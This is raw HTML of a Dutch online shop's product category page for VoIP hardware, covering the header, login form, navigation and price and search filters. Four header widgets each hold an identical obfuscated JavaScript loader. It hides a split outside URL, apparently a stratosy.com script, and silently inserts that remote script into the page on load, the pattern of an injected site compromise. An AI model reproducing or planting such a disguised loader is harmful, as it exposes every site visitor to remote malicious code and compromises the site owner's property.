type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3" id="woo-title-limit-js"></script> --> <script defer type="text/javascript" src="https://stats.wp.com/s-202551.js" id="woocommerce-analytics-js"></script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/efi46qct/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.4" id="wd-device-library-js"></script> --> <link
rel="https://api.w.org/" href="https://voiphardware.eu/wp-json/" /><link
rel="alternate" title="JSON" type="application/json" href="https://voiphardware.eu/wp-json/wp/v2/product_cat/221" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voiphardware.eu/xmlrpc.php?rsd" /><meta
name="generator" content="WordPress 6.9" /><meta
name="generator" content="WooCommerce 7.0.0" /><meta
name="generator" content="WPML ver:4.5.11 stt:37;" /><meta
name="google-site-verification" content="ieEi87huoOCJBNqewze9sUqSnP6uGzkybWV-Og7LCEo" /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-PWL9Y2105Q"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-PWL9Y2105Q');</script> <script>(function(h,o,t,j,a,r){h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};h._hjSettings={hjid:2941713,hjsv:6};a=o.getElementsByTagName('head')[0];r=o.createElement('script');r.async=1;r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;a.appendChild(r);})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script> <style type="text/css"></style><style>img#wpstats{display:none}</style><meta
name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta
name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-32x32.png" sizes="32x32" /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-192x192.png" sizes="192x192" /><link
rel="apple-touch-icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-180x180.png" /><meta
name="msapplication-TileImage" content="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-270x270.png" /> <script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script> <style type="text/css" id="wp-custom-css">.product-grid-item .wd-product-cats, .product-grid-item .wd-product-brands-links{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;height:0px}.product-grid-item .product-image-link img, .product-grid-item .hover-img
img{height:220px !important;width:200px!important}img.attachment-full.size-full{height:105px}.wd-notice.wd-info{display:none}</style><style></style><!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://voiphardware.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/7c9mhnmf/3u9kz.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head><body
class="archive paged tax-product_cat term-overige-producten term-221 paged-3 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6"> <script type="text/javascript" id="wd-flicker-fix"></script> <div
class="website-wrapper">
<header
class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div
class="whb-main-header"><div
class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-top-bar-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><!-- <link
rel="stylesheet" id="wd-social-icons-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.2.4" type="text/css" media="all" /> --><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/&media=https://voiphardware.eu/wp-content/uploads/2022/03/39-4.jpg&description=DrayTek+rackmount+2820-2850+2860-2920-2925-2930-5300..." target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/&media=https://voiphardware.eu/wp-content/uploads/2022/03/39-4.jpg&description=DrayTek+rackmount+2820-2850+2860-2920-2925-2930-5300..." target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div><div
class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-general-header-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 250px;" />	</a></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><!-- <link
rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.2.4" type="text/css" media="all" /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/fcodkc5/dtfgc.css" media="all"/><div
class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
<a
href="https://voiphardware.eu/mijn-account/" title="My account">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Login / Register			</span>
</a><div
class="wd-dropdown wd-dropdown-register"><div
class="login-dropdown-inner">
<span
class="login-title"><span>Sign in</span><a
class="create-account-link" href="https://voiphardware.eu/mijn-account/?action=register">Create an Account</a></span><form
method="post" class="login woocommerce-form woocommerce-form-login
" action="https://voiphardware.eu/mijn-account/" ><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label
for="username">Username or email address&nbsp;<span
class="required">*</span></label>
<input
type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" /></p><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label
for="password">Password&nbsp;<span
class="required">*</span></label>
<input
class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p
class="form-row">
<input
type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="519fcae4dc" /><input
type="hidden" name="_wp_http_referer" value="/product-categorie/voip-telefonie/overige-producten/page/3/" />										<button
type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><div
class="login-form-footer">
<a
href="https://voiphardware.eu/mijn-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label
class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input
class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></div></form></div></div></div><div
class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
<a
href="javascript:void(0);">
<span
class="wd-tools-icon">
</span>
</a></div><div
class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
<a
href="https://voiphardware.eu/product/draytek-rackmount-plate-v-inbouw-19-patchkast/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Wishlist		</span>
</a></div><div
class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div><div
class="whb-column whb-mobile-left whb-hidden-lg"><div
class="wd-tools-element wd-header-mobile-nav wd-style-text">
<a
href="#" rel="nofollow">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">Menu</span>
</a></div></div><div
class="whb-column whb-mobile-center whb-hidden-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 140px;" />	</a></div></div><div
class="whb-column whb-mobile-right whb-hidden-lg"><div
class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div></div></div></div><div
class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"><div
class="container"><div
class="whb-flex-row whb-header-bottom-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-nav wd-header-main-nav text-left" role="navigation"><ul
id="menu-main-menu-for-entire-website" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li
id="menu-item-11822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
id="menu-item-11825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11825 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
id="menu-item-11824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
id="menu-item-11823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div></div><div
class="whb-column whb-col-center whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div></div>
</header><div
class="main-page-wrapper"><div
class="page-title page-title-default title-size-default title-design-centered color-scheme-light with-back-btn title-shop" style=""><div
class="container"><div
class="wd-back-btn wd-action-btn wd-style-icon"><a
href="#" rel="nofollow noopener" aria-label="Go back"></a></div><h1 class="entry-title title">Overige producten</h1></div></div> <script>var woodmart_wpml_js_data={"languages":{"nl":{"code":"nl","id":"37","native_name":"Nederlands","major":"1","active":"1","default_locale":"nl_NL","encode_url":"0","tag":"nl","missing":0,"translated_name":"Nederlands","url":"https:\/\/voiphardware.eu\/product-categorie\/voip-telefonie\/overige-producten\/","country_flag_url":"https:\/\/voiphardware.eu\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/nl.png","language_code":"nl"}}}</script> <div
class="container"><div
class="row content-layout-wrapper align-items-start">
<aside
class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop" role="complementary"><div
class="widget-heading"><div
class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a
href="#" rel="nofollow noopener">close</a></div></div><div
class="widget-area"><div
id="woocommerce_price_filter-5" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5><form
method="get" action="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/"><div
class="price_slider_wrapper"><div
class="price_slider" style="display:none;"></div><div
class="price_slider_amount" data-step="10">
<label
class="screen-reader-text" for="min_price">Min price</label>
<input
type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Min price" />
<label
class="screen-reader-text" for="max_price">Max price</label>
<input
type="text" id="max_price" name="max_price" value="2400" data-max="2400" placeholder="Max price" />
<button
type="submit" class="button">Filter</button><div
class="price_label" style="display:none;">
Price: <span
class="from"></span> &mdash; <span
class="to"></span></div><div
class="clear"></div></div></div></form></div><div
id="woodmart-ajax-search-2" class="wd-widget widget sidebar-widget woodmart-ajax-search"><h5 class="widget-title">Search</h5><div
class="wd-search-form"><form
role="search" method="get" class="searchform  wd-with-cat woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="0" data-price="0" data-post_type="product" data-count="3" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
<input
type="hidden" name="post_type" value="product"><div
class="wd-search-cat wd-scroll">
<input
type="hidden" name="product_cat" value="0">
<a
href="#" rel="nofollow" data-val="0">
<span>
Select category					</span>
</a><div
class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default"><ul
class="wd-sub-menu"><li
style="display:none;"><a
href="#" data-val="0">Select category</a></li><li
class="cat-item cat-item-237"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/accessoires-giga-set/" data-val="accessoires-giga-set" data-title="Accessoires gigaset" >Accessoires gigaset</a></li><li
class="cat-item cat-item-249"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/dect-repeater/" data-val="dect-repeater" data-title="DECT-repeater" >DECT-repeater</a></li><li
class="cat-item cat-item-251"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/dect-telefoon/" data-val="dect-telefoon" data-title="DECT-telefoon" >DECT-telefoon</a></li><li
class="cat-item cat-item-88"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/headsets/" data-val="headsets" data-title="Headsets" >Headsets</a><ul
class='children'><li
class="cat-item cat-item-234"><a
